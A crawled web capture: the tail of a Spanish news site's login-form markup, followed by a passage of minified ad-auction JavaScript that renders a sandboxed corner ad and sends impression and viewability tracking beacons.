<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
<input type="hidden" name="redirect_to" value="https://caraotadigital.net/tag/premio-emperador/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script data-optimized="1" src="/wp-content/litespeed/js/94ef04cdaf80a374cda7afb4677bd7b8.js?ver=1852f" type="6a6bdee8c5d54229e104bc84-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6a6bdee8c5d54229e104bc84-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 21:37:27 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 21:37:26 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bid.sparteo.com/loader-auction/corner?networkId=547821ab-46a4-4649-9b10-6d45a87d963b&adSlotId=corner_bottom_right&page=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fpremio-emperador%2F&pLang=es&bLang=en&screen=1280x720&viewport=1280x720&dnt=0
body_size: 10733
content:
<script>window.sptFormatConfig="[base64]";(()=>{"use strict";function t(t){for(var e=function(t){var e,n,r,i={},o=0,a=0,s="",c=String.fromCharCode,u=t.length;for(e=0;e<64;e++)i["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(e)]=e;for(n=0;n<u;n++)for(o=(o<<6)+i[t.charAt(n)],a+=6;a>=8;)((r=o>>>(a-=8)&255)||n<u-2)&&(s+=c(r));return s}(t),n=e.length,r=new Uint8Array(n),i=0;i<n;i++)r[i]=e.charCodeAt(i);return new TextDecoder("utf-8").decode(r)}function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function n(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,n||"default");if("object"!=e(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==e(n)?n:n+""}var i=function(){return t=function t(e){var n,i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,o=void 0,(i=r(i="_keyStr"))in n?Object.defineProperty(n,i,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[i]=o,this._keyStr=null!=e?e:"484244524b4143454647494a4c4d4e4f5051535455565758595a686264726b6163656667696a6c6d6e6f7071737475767778797a393837363534333231302b2f3d",this._keyStr=this.hta(this._keyStr)},(e=[{key:"hta",value:function(t){for(var e=t.toString(),n="",r=0;r<e.length;r+=2)n+=String.fromCharCode(parseInt(e.substr(r,2),16));return n}},{key:"encode",value:function(t){var e,n,r,i,o,a,s,c="",u=0;for(t=this._utf8_encode(t);u<t.length;)i=(e=t.charCodeAt(u++))>>2,o=(3&e)<<4|(n=t.charCodeAt(u++))>>4,a=(15&n)<<2|(r=t.charCodeAt(u++))>>6,s=63&r,isNaN(n)?a=s=64:isNaN(r)&&(s=64),c=c+this._keyStr.charAt(i)+this._keyStr.charAt(o)+this._keyStr.charAt(a)+this._keyStr.charAt(s);return c}},{key:"decode",value:function(t){var e,n,r,i,o,a,s="",c=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<t.length;)e=this._keyStr.indexOf(t.charAt(c++))<<2|(i=this._keyStr.indexOf(t.charAt(c++)))>>4,n=(15&i)<<4|(o=this._keyStr.indexOf(t.charAt(c++)))>>2,r=(3&o)<<6|(a=this._keyStr.indexOf(t.charAt(c++))),s+=String.fromCharCode(e),64!==o&&(s+=String.fromCharCode(n)),64!==a&&(s+=String.fromCharCode(r));return s=this._utf8_decode(s)}},{key:"_utf8_encode",value:function(t){t=t.replace(/\r\n/g,"\n");for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);r<128?e+=String.fromCharCode(r):r>127&&r<2048?(e+=String.fromCharCode(r>>6|192),e+=String.fromCharCode(63&r|128)):(e+=String.fromCharCode(r>>12|224),e+=String.fromCharCode(r>>6&63|128),e+=String.fromCharCode(63&r|128))}return e}},{key:"_utf8_decode",value:function(t){for(var e="",n=0,r=0,i=0,o=0;n<t.length;)(r=t.charCodeAt(n))<128?(e+=String.fromCharCode(r),n++):r>191&&r<224?(o=t.charCodeAt(n+1),e+=String.fromCharCode((31&r)<<6|63&o),n+=2):(o=t.charCodeAt(n+1),i=t.charCodeAt(n+2),e+=String.fromCharCode((15&r)<<12|(63&o)<<6|63&i),n+=3);return e}}])&&n(t.prototype,e),i&&n(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,i}();const o="business:bid_impression",a="business:spent_time",s="business:bid_creativeImpression",c="business:bid_creativeVisibility",u="advertising:close_button",l="advertising:ad_loaded",h="advertising:ad_start",f="advertising:ad_complete",p="advertising:ad_skip",d="advertising:ad_clicked",y="advertising:ad_error",v="advertising:ad_close",b="client:error";function m(t){return m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},m(t)}function w(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return g(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?g(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function g(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function k(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function S(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?k(Object(n),!0).forEach(function(e){C(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):k(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function C(t,e,n){return(e=E(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function A(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,E(r.key),r)}}function E(t){var e=function(t,e){if("object"!=m(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=m(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==m(e)?e:e+""}function O(t,e,n){j(t,e),e.set(t,n)}function j(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function M(t,e){return t.get(T(t,e))}function _(t,e,n){return t.set(T(t,e),n),n}function T(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var I,W=new WeakMap,P=new WeakMap,x=new WeakMap,L=new WeakSet,R=function(){function t(e){var n,r,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),j(n=this,r=L),r.add(n),O(this,W,[]),O(this,P,void 0),O(this,x,void 0),_(P,this,i),_(x,this,e)}return e=t,n=[{key:"makeCreativeTracking",value:function(e){return new t({endpoint:e.endpoint,params:S(S({},M(x,this).params),e.params)},M(P,this))}},{key:"pixels",value:function(t){var e,n=this,r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=w(Array.isArray(t)?t:[t]);try{var o=function(){var t=e.value;!t||M(W,n).includes(t)&&r||(fetch(t,{method:"GET",mode:"no-cors",cache:"no-cache",keepalive:!0}).then(function(t){t.ok}).catch(function(t){}),M(W,n).push(t))};for(i.s();!(e=i.n()).done;)o()}catch(t){i.e(t)}finally{i.f()}}},{key:"plain",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=[],i=w(Array.isArray(t)?t:[t]);try{for(i.s();!(e=i.n()).done;){var o=e.value;!o||M(W,this).includes(o)&&n||(r.push('<img src="'.concat(o,'" alt="" width="0" height="0" style="border:0;"/>')),M(W,this).push(o))}}catch(t){i.e(t)}finally{i.f()}return r.join("")}},{key:"beacons",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=w(Array.isArray(t)?t:[t]);try{for(r.s();!(e=r.n()).done;){var i=e.value;if(i&&(!M(W,this).includes(i)||!n)){if(navigator.sendBeacon)navigator.sendBeacon(i);else{var o=new XMLHttpRequest;o.open("POST",i),o.send()}M(W,this).push(i)}}}catch(t){r.e(t)}finally{r.f()}}},{key:"urlImpression",value:function(){return T(L,this,D).call(this,o)}},{key:"urlSpentTime",value:function(t){return T(L,this,D).call(this,a,{sp:t})}},{key:"urlAdClose",value:function(){return T(L,this,D).call(this,v)}},{key:"urlCloseButton",value:function(){return T(L,this,D).call(this,u)}},{key:"urlCreativeImpression",value:function(){return T(L,this,D).call(this,s)}},{key:"urlCreativeVisibility",value:function(){return T(L,this,D).call(this,c)}},{key:"urlAdLoaded",value:function(){return T(L,this,D).call(this,l)}},{key:"urlAdStart",value:function(){return T(L,this,D).call(this,h)}},{key:"urlAdComplete",value:function(){return T(L,this,D).call(this,f)}},{key:"urlAdSkip",value:function(){return T(L,this,D).call(this,p)}},{key:"urlAdClicked",value:function(){return T(L,this,D).call(this,d)}},{key:"urlAdError",value:function(t,e){return T(L,this,D).call(this,y,{ec:t,em:e})}},{key:"urlTechnicalMessage",value:function(t,e){return T(L,this,D).call(this,b,{ec:t,em:e})}}],n&&A(e.prototype,n),r&&A(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function D(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=S(S({event:t},M(x,this).params),e);return n.ts=Date.now(),M(x,this).endpoint+(new i).encode(JSON.stringify(n))}function N(t){return N="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},N(t)}function B(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return V(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?V(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function V(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function H(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,q(r.key),r)}}function U(t,e,n){return e&&H(t.prototype,e),n&&H(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function q(t){var e=function(t,e){if("object"!=N(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=N(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==N(e)?e:e+""}function z(t,e,n){F(t,e),e.set(t,n)}function F(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function G(t,e){return t.get(J(t,e))}function X(t,e,n){return t.set(J(t,e),n),n}function J(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}function K(t){return t.type===I.Intervention&&null!=t.body}!function(t){t.Intervention="intervention"}(I||(I={}));var Y=new WeakMap,$=new WeakMap,Q=new WeakSet,Z=U(function t(e){var n,r,i=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),F(n=this,r=Q),r.add(n),z(this,Y,void 0),z(this,$,void 0);var o={endpoint:e.endpoint.replace(/^\/img(?=\?|$)/,"/beacon"),params:e.params};if(X($,this,new R(o)),"undefined"!=typeof ReportingObserver)try{X(Y,this,new ReportingObserver(function(t,e){J(Q,i,tt).call(i,t)},{types:[I.Intervention],buffered:!0})),G(Y,this).observe(),window.addEventListener("pagehide",function(t){if(G(Y,i)){var e=G(Y,i).takeRecords();J(Q,i,tt).call(i,e)}},{passive:!0})}catch(t){var a=G($,this).urlTechnicalMessage("HA2","An error occured when using the ReportingObserver api: ".concat(t));G($,this).beacons(a)}});function tt(t){if(t){var e,n=B(t);try{for(n.s();!(e=n.n()).done;){var r=e.value;if(K(r)){var i=G($,this).urlTechnicalMessage("HA1","".concat(r.body.id," | REASON: ").concat(r.body.message," | URL: ").concat(r.url));G($,this).beacons(i)}}}catch(t){n.e(t)}finally{n.f()}}}var et,nt;function rt(t){return rt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},rt(t)}function it(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return ot(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ot(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function ot(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function at(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ct(r.key),r)}}function st(t,e,n){return(e=ct(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function ct(t){var e=function(t,e){if("object"!=rt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=rt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==rt(e)?e:e+""}function ut(t,e,n){lt(t,e),e.set(t,n)}function lt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function ht(t,e){return t.get(pt(t,e))}function ft(t,e,n){return t.set(pt(t,e),n),n}function pt(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}!function(t){t[t.PIXEL=0]="PIXEL",t[t.BEACON=1]="BEACON"}(nt||(nt={}));var dt=new WeakMap,yt=new WeakMap,vt=new WeakMap,bt=new WeakMap,mt=new WeakMap,wt=new WeakMap,gt=new WeakMap,kt=new WeakMap,St=new WeakMap,Ct=new WeakMap,At=new WeakMap,Et=new WeakMap,Ot=new WeakSet,jt=function(){return t=function t(e){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),lt(n=this,r=Ot),r.add(n),ut(this,dt,void 0),ut(this,yt,void 0),ut(this,vt,void 0),ut(this,bt,!1),ut(this,mt,!1),ut(this,wt,void 0),ut(this,gt,0),ut(this,kt,void 0),ut(this,St,null),ut(this,Ct,void 0),ut(this,At,!1),ut(this,Et,nt.PIXEL),ft(yt,this,{root:null,rootMargin:"0px",threshold:[0,et.DEFAULT_VIEWABLE_THRESHOLD,1]}),ft(Ct,this,e),this.setViewabilityMode(0)},(e=[{key:"observe",value:function(t){var e=this;return ft(dt,this,new IntersectionObserver(function(t){return pt(Ot,e,Mt).call(e,t)},ht(yt,this))),ht(dt,this).observe(t),pt(Ot,this,Mt).call(this,ht(dt,this).takeRecords()),this}},{key:"pause",value:function(){ht(mt,this)&&pt(Ot,this,Tt).call(this),ft(bt,this,!0)}},{key:"resume",value:function(){ht(mt,this)&&pt(Ot,this,_t).call(this),ft(bt,this,!1)}},{key:"dispose",value:function(){ht(St,this)&&clearInterval(ht(St,this)),ht(dt,this).disconnect()}},{key:"setViewableThreshold",value:function(t){return ht(yt,this).threshold=[0,t,1],ft(vt,this,t),this}},{key:"setOptions",value:function(t){return ft(yt,this,t),this}},{key:"setViewabilityMode",value:function(t){return 1===t?(ft(kt,this,et.IAB_VISIBLE_DURATION_VIDEO_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)):(ft(kt,this,et.IAB_VISIBLE_DURATION_BANNER_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)),this}},{key:"useBeacon",value:function(){return ft(Et,this,nt.BEACON),this}}])&&at(t.prototype,e),n&&at(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Mt(t){var e,n=it(t);try{for(n.s();!(e=n.n()).done;){var r=e.value.intersectionRatio>=ht(vt,this);ht(mt,this)!=r&&(ft(mt,this,r),ht(bt,this)||(ht(mt,this)?pt(Ot,this,_t).call(this):pt(Ot,this,Tt).call(this)))}}catch(t){n.e(t)}finally{n.f()}}function _t(){ft(wt,this,Date.now()),ft(St,this,setInterval(pt(Ot,this,It).bind(this),ht(At,this)?et.VIEWABLE_CHECK_LONG_DELAY:et.VIEWABLE_CHECK_DELAY))}function Tt(){-1!=ht(wt,this)&&(ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,-1)),ht(St,this)&&clearInterval(ht(St,this))}function It(){ht(mt,this)&&(-1!=ht(wt,this)&&ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,Date.now())),!ht(At,this)&&ht(gt,this)>=ht(kt,this)&&(pt(Ot,this,Wt).call(this,ht(Ct,this).urlCreativeVisibility()),ft(At,this,!0))}function Wt(t){ht(Et,this)==nt.PIXEL?ht(Ct,this).pixels(t):ht(Ct,this).beacons(t)}st(jt,"DEFAULT_VIEWABLE_THRESHOLD",.5),st(jt,"IAB_VISIBLE_DURATION_BANNER_MS",1e3),st(jt,"IAB_VISIBLE_DURATION_VIDEO_MS",2e3),st(jt,"VIEWABLE_CHECK_DELAY",200),st(jt,"VIEWABLE_CHECK_LONG_DELAY",1e3),et=jt;const Pt=jt;function xt(t){return xt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xt(t)}function Lt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Rt(r.key),r)}}function Rt(t){var e=function(t,e){if("object"!=xt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=xt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==xt(e)?e:e+""}function Dt(t,e,n){Nt(t,e),e.set(t,n)}function Nt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Bt(t,e){return t.get(Ht(t,e))}function Vt(t,e,n){return t.set(Ht(t,e),n),n}function Ht(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Ut=new WeakMap,qt=new WeakMap,zt=new WeakMap,Ft=new WeakMap,Gt=new WeakMap,Xt=new WeakMap,Jt=new WeakMap,Kt=new WeakMap,Yt=new WeakMap,$t=new WeakSet,Qt=function(){return t=function t(e,n,r){var i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),Nt(i=this,o=$t),o.add(i),Dt(this,Ut,void 0),Dt(this,qt,void 0),Dt(this,zt,void 0),Dt(this,Ft,void 0),Dt(this,Gt,void 0),Dt(this,Xt,void 0),Dt(this,Jt,void 0),Dt(this,Kt,void 0),Dt(this,Yt,void 0),Vt(Gt,this,e),Vt(Xt,this,n),Vt(Jt,this,r),Vt(Ut,this,e.width),Vt(qt,this,e.height),Vt(zt,this,e.width),Vt(Ft,this,e.height)},(e=[{key:"render",value:function(t){var e,n=t.ownerDocument.createElement("iframe");n.setAttribute("sandbox","allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation"),n.allow="attribution-reporting; accelerometer; autoplay; encrypted-media; gyroscope; geolocation",n.style.width="".concat(Bt(zt,this),"px"),n.style.minWidth="".concat(Bt(zt,this),"px"),n.style.height="".concat(Bt(Ft,this),"px"),n.style.minHeight="".concat(Bt(Ft,this),"px"),n.style.marginTop="0",n.style.marginLeft="0",n.style.position="relative",n.style.display="block",n.setAttribute("scrolling","no"),n.setAttribute("frameborder","0"),n.setAttribute("marginheight","0"),n.setAttribute("marginwidth","0"),t.append(n);var r=null===(e=n.contentWindow)||void 0===e?void 0:e.document;if(r){var i="";Bt(Jt,this)&&(i='<script>!function(){"use strict";var e="SafeFrame Privacy: ",t="undefined"!=typeof console&&console.warn?function(){}.bind():function(){},n="undefined"!=typeof console&&console.error?function(){}.bind():function(){};try{Object.defineProperty(document,"cookie",{configurable:!1,enumerable:!0,get:function(){return t(e+"Read access to document.cookie blocked."),""},set:function(n){return t(e+\'Write access to document.cookie blocked (attempted value: "\'+String(n).substr(0,50)+(String(n).length>50?"...":"")+\'").\'),!0}})}catch(t){n(e+"Error while blocking document.cookie.",t)}function o(n){var o=e+n+": ";return{getItem:function(e){return t(o+"getItem blocked (key: "+e+")."),null},setItem:function(e,n){var r=String(n).substr(0,50)+(String(n).length>50?"...":"");t(o+"setItem blocked (key: "+e+\', attempted value: "\'+r+\'").\')},removeItem:function(e){t(o+"removeItem blocked (key: "+e+").")},clear:function(){t(o+"clear blocked.")},key:function(e){return t(o+"key blocked (index: "+e+")."),null},get length(){return 0}}}var r=o("localStorage"),c=o("sessionStorage");try{Object.defineProperty(window,"localStorage",{configurable:!1,get:function(){return r},set:function(){t(e+"Attempt to reassign window.localStorage blocked.")}})}catch(t){n(e+"Error while blocking localStorage.",t)}try{Object.defineProperty(window,"sessionStorage",{configurable:!1,get:function(){return c},set:function(){t(e+"Attempt to reassign window.sessionStorage blocked.")}})}catch(t){n(e+"Error while blocking sessionStorage.",t)}}();<\/script>'),r.open(),r.write(i+Bt(Gt,this).adm),r.close()}Bt(Kt,this)||Vt(Kt,this,n),Vt(Yt,this,new Pt(Bt(Xt,this)).observe(Bt(Kt,this)))}},{key:"renderWithScaledRatio",value:function(t,e){1!=e?(Vt(Ut,this,Bt(zt,this)*e),Vt(qt,this,Bt(Ft,this)*e),Ht($t,this,Zt).call(this,t,e)):this.render(t)}},{key:"renderWithSlotDimensions",value:function(t,e,n){Vt(Ut,this,e),Vt(qt,this,n);var r=Bt(Ut,this)/Bt(zt,this),i=Bt(qt,this)/Bt(Ft,this),o=Math.min(r,i);1!=o?Ht($t,this,Zt).call(this,t,o):this.render(t)}},{key:"pauseViewability",value:function(){Bt(Yt,this).pause()}},{key:"resumeViewability",value:function(){Bt(Yt,this).resume()}},{key:"dispose",value:function(){Bt(Yt,this).dispose(),Bt(Kt,this).remove()}}])&&Lt(t.prototype,e),n&&Lt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Zt(t,e){Vt(Kt,this,t.ownerDocument.createElement("div")),Bt(Kt,this).style.width="".concat(Bt(Ut,this),"px"),Bt(Kt,this).style.height="".concat(Bt(qt,this),"px"),Bt(Kt,this).style.display="flex",Bt(Kt,this).style.justifyContent="center",Bt(Kt,this).style.alignItems="center",t.appendChild(Bt(Kt,this));var n=t.ownerDocument.createElement("div");n.style.transform="scale3d(".concat(e,",").concat(e,",1)"),Bt(Kt,this).appendChild(n);var r=t.ownerDocument.createElement("div");r.style.width="".concat(Bt(zt,this),"px"),r.style.height="".concat(Bt(Ft,this),"px"),n.appendChild(r),this.render(r)}function te(t){return te="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},te(t)}function ee(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ne(r.key),r)}}function ne(t){var e=function(t,e){if("object"!=te(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=te(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==te(e)?e:e+""}function re(t,e,n){ie(t,e),e.set(t,n)}function ie(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function oe(t,e){return t.get(se(t,e))}function ae(t,e,n){return t.set(se(t,e),n),n}function se(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var ce=new WeakMap,ue=new WeakMap,le=new WeakMap,he=new WeakMap,fe=new WeakMap,pe=new WeakMap,de=new WeakMap,ye=new WeakMap,ve=new WeakMap,be=new WeakSet,me=function(){return t=function t(e,n,r,i){var o,a;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),ie(o=this,a=be),a.add(o),re(this,ce,!1),re(this,ue,void 0),re(this,le,void 0),re(this,he,void 0),re(this,fe,void 0),re(this,pe,void 0),re(this,de,null),re(this,ye,void 0),re(this,ve,void 0),ae(ye,this,r),ae(ve,this,n),se(be,this,ke).call(this,e),ae(pe,this,i)},(e=[{key:"showBanner",value:function(t,e){this.hide(),se(be,this,we).call(this,t.width,t.height),se(be,this,ge).call(this,"desktop"===oe(pe,this)?5:4);var n=oe(ye,this).makeCreativeTracking(t.tracker);ae(de,this,new Qt(t,n,e)),oe(de,this).render(oe(le,this)),se(be,this,Se).call(this),n.pixels(n.urlCreativeImpression())}},{key:"hide",value:function(){oe(fe,this).classList.remove("corner--show"),oe(de,this)&&(oe(de,this).dispose(),ae(de,this,null)),oe(le,this).innerHTML=""}},{key:"bindClose",value:function(t){var e=this;oe(he,this).addEventListener("click",function(){se(be,e,Ce).call(e),t()},{passive:!0})}},{key:"isInjected",value:function(){return oe(ce,this)}}])&&ee(t.prototype,e),n&&ee(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function we(t,e){oe(le,this).style.width="".concat(t,"px"),oe(le,this).style.height="".concat(e,"px")}function 